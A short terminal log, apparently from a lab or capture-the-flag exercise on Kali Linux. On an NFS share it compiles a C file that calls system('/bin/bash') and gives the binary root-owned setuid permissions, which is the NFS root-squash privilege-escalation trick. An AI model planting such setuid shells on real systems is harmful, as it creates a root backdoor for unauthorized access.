 allenchan@kali:/mnt/nfs$ sudo gcc rootallen.c -o shell
rootallen.c: In function ‘main’:
rootallen.c:7:2: warning: implicit declaration of function ‘system’ [-Wimplicit-function
-declaration]
7 | system("/bin/bash");
^~~~~~
allenchan@kali:/mnt/nfs$ ls
allen.md bash hello rootallen.c shanshan shell
allenchan@kali:/mnt/nfs$ chmod +s shell
chmod: changing permissions of 'shell': Operation not permitted
allenchan@kali:/mnt/nfs$ sudo chmod +s shell
allenchan@kali:/mnt/nfs$ ls
allen.md bash hello rootallen.c shanshan shell
allenchan@kali:/mnt/nfs$ ls -la shell
-rwsr-sr-x 1 root root 16728 May 12 17:47 shell